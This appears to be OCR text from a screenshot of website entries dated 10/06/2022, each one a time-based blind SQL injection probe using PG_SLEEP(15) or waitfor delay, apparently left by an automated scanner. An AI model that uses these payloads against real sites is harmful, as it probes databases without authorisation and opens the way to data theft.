
h5Sk02Cs') OR 179=(SELECT 179 FROM PG_SLEEP(15))--
on
Thursday 10/06/2022 at 04:40 AM
1
9mkICUSm')) OR 215=(SELECT 215 FROM PG_SLEEP(15))--
on Thursday 10/06/2022 at 04:40 AM
1
1 waitfor delay '0:0:15' --
on Thursday 10/06/2022 at 05:45
AM
1
07F8IPQH'; waitfor delay '0:0:15' --
on Thursday
10/06/2022 at 05:45 AM
1